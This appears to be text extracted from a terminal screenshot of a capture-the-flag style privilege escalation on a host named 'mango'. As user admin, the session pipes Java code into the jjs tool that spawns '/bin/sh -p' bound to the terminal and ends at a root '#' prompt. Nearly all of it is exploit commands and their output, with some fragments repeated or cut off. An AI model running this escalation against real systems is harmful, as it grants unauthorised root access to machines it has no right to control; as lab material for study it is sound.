 PowerShell Core
admin@mango: /tmp
root@wks104: ~
v/pts/0 >/dev/pts/0 2>/dev/pts/0').waitFor()
2
jjs> admin@mango:/tmp$ whoami
admin
admin@mango:/tmp$ exit
exit
$ /bin/bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@mango:/tmp$ man sudo_root
admin@mango:/tmp$ sudo sh
[sudo] password for admin:
admin@mango:/tmp$ echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc
\$@|sh\${IFS}-p _ echo sh -p <$(tty) >$(tty) 2>$(tty)').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc $@|sh${IFS}-p _ ech
o sh -p </dev/pts/0 >/dev/pts/0 2>/dev/pts/0').waitFor()
#